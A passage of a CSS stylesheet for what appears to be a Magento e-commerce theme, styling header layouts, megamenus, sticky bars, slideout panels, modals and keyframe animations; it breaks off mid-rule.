.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
